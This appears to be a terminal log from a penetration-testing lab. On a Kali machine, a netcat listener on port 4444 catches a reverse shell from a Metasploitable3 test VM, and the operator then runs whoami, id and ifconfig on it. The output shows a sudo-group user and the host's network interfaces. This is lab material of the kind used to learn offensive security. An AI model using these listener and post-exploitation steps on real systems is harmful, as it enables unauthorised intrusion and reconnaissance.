 ┌──(root㉿kali)-[~]
└─# nc -vlp 4444
listening on [any] 4444 ...
connect to [192.168.0.164] from metasploitable3-ub1404 [192.168.0.144] 56896
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:d4:22:1b:30
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

eth0      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:7d
          inet addr:192.168.0.144  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd7d/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd7d/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:139205 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3040 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14669326 (14.6 MB)  TX bytes:633323 (633.3 KB)

eth1      Link encap:Ethernet  HWaddr 00:0c:29:52:fd:87
          inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe52:fd87/64 Scope:Link
          inet6 addr: fd01::20c:29ff:fe52:fd87/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2054 errors:0 dropped:0 overruns:0 frame:0
          TX packets:125 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:259015 (259.0 KB)  TX bytes:16516 (16.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host